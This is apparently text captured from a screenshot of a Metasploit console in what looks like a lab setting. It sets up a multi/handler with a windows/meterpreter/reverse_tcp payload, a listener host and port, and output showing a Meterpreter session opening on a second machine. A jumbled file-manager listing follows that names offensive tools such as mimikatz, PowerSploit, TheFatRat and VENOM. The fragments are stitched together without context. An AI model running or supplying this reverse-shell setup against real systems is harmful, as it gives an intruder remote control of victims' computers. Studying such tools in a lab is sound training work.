 Places
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.20.129
lhost => 192.168.20.129
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.20.129:5555
[*] Sending stage (176198 bytes) to 192.168.20.132
[*] Meterpreter session 1 opened (192.168.20.129:5555 -> 192.168.20.132:49680) at 2024-03-08 11:29:13 -0500
meterpreter >
mimikatz_trunk
PowerSploit-3.0.0
radamsa
Documents
TheFatRat
VENOM
dotnet-sdk-3.1.426-
linux-x64.tar.gz
lab_pr0ff3.ovpn
masterd
Videos
Downloads
#!
Devices